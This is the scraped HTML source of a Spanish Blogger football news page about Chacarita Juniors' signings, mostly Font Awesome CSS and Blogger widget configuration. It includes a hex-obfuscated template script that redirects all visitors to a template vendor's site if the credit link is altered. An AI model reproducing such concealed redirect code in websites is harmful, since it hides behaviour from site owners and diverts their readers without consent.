otel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VZiHn4iU-u-72zn_gk490bdfvmA:1769275534588';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/7202834006878158562/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '7202834006878158562', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvOkQt6N3-12ZfsVW5KSIU89nN3cDsCKn4Fmyn5629sIuXU_DcAmqip5ox2I6QoGbS8PisDQ0CKVO17EW_z_6eZTU5bvSleY0Fo-RoPcIOvrPoCyp1OgMOu_X8IwoVf4u8C2YAheWow/s72-c/20160130072505.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvOkQt6N3-12ZfsVW5KSIU89nN3cDsCKn4Fmyn5629sIuXU_DcAmqip5ox2I6QoGbS8PisDQ0CKVO17EW_z_6eZTU5bvSleY0Fo-RoPcIOvrPoCyp1OgMOu_X8IwoVf4u8C2YAheWow/s320/20160130072505.jpg', 'pageName': 'Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero', 'pageTitle': 'Nuevo F\xfatbol: Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero', 'description': '    Chacarita Juniors  ha confirmado tres incorporaciones de un golpe, son Oroz, Rivero y Facundo Ferrero , todos ellos para reforzar el equ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvOkQt6N3-12ZfsVW5KSIU89nN3cDsCKn4Fmyn5629sIuXU_DcAmqip5ox2I6QoGbS8PisDQ0CKVO17EW_z_6eZTU5bvSleY0Fo-RoPcIOvrPoCyp1OgMOu_X8IwoVf4u8C2YAheWow/s320/20160130072505.jpg', 'url': 'https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7202834006878158562}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bVRv-hb5X3i4CKdamMm10g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769275538914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>